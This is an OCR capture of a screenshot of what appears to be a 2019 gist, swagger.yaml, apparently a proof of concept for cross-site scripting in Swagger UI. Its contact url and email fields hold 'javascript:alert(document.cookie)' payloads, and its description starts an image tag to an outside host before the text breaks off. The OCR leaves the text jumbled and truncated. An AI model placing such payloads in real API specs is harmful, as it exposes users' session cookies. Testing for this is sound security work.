
    name: "API Support",
    url: "javascript:alert(document.cookie)",
    email: "javascript:alert(document.cookie)"
  version: "1.0.1"
xsuperbug
/
swagger.yaml
Last active
May 3, 2019 23:25
1 file
0 forks
0 comments
0 stars
swagger: '2.0'
info:
  version: "0.0.1"
  title: Example Title
  description: <img src="https://828fh2yinnngr82
paths:
  /:
    get:
      responses: